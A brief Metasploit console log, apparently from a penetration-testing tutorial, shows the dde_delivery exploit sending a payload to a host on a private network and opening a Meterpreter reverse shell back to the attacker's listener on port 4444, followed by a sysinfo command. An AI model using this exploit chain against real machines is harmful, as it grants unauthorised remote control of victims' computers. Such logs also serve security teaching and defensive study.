 msf exploit(dde_delivery) > [*] 192.168.0.105    dde_delivery - Delivering payload
[*] Sending stage (179267 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.107:4444 -> 192.168.0.105:57294) at 2017-11-12 11:
04:27 -0500
msf exploit(dde_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo